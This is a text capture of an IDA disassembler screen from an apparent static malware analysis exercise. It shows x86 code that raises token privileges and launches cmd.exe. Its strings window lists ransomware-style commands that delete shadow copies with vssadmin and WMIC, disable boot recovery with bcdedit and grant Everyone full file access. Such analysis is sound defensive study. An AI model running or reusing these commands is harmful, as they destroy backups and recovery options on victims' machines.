 IDA View-A
push 2 ; ImpersonationLevel
call ds:ImpersonateSelf
lea ecx, [ebp+TokenHandle]
push ecx ; TokenHandle
push 0 ; OpenAsSelf
push 28h ; DesiredAccess
call ds:GetCurrentThread
push eax ; ThreadHandle
call ds:OpenThreadToken ; Open the access token associated with a thread
loc_300046FC: ; int
push 1
push offset Name ; "SeBackupPrivilege"
mov edx, [ebp+TokenHandle]
push edx ; TokenHandle
call sub_30003E60
add esp, 0Ch
call sub_30006070
mov dword_3016D2F4, eax
push 64h
push offset unk_3016D290
call dword_3016DE18
push offset aSystem32Cmd__0 ; "\\System32\\cmd.exe"
push offset unk_3016D290
call sub_3000A744
add esp, 8
push 208h
push 0
push offset word_3016D9B0
call sub_300074B0
Names window
Name Address P
FindNextFileW 30018194
IsValidCodePage 30018198
GetOEMCP 3001819C
GetCPInfo 300181A0
GetCommandLineA 300181A4
GetEnvironmentStringsW 300181A8
ShellExecuteW 300181B0
CommandLineToArgvW 300181B4
socket 300181BC
Line 122 of 480
Strings window
Length T... String
0000000D C CreateThread
0000000D C kernel32.dll
0000001D C \" /grant Everyone:F /T /C /Q
00000023 C cmd /c \"WMIC.exe shadowcopy delet\"
00000028 C vssadmin.exe Delete Shadows /all /quiet
00000023 C bootstatuspolicy ignoreallfailures
00000043 C bcdedit /set {default} recoveryenabled No & bcdedit /set {defa
00000012 C Unknown exception
IDA is analysing the input file...
You may start to explore the input file right now.
Propagating type information...
Function argument information is propagated
The initial autoanalysis has been finished.
300065BE: force zero offsets in structures
Search failed.
Command "JumpError" failed
Command "MakeAscii" failed
Search completed
AU: idle Down Disk: 3GB
start Advanced Static Malware (Executable) depends Help IDA - C:\Documents ... Dependency Walker -... 4:43 PM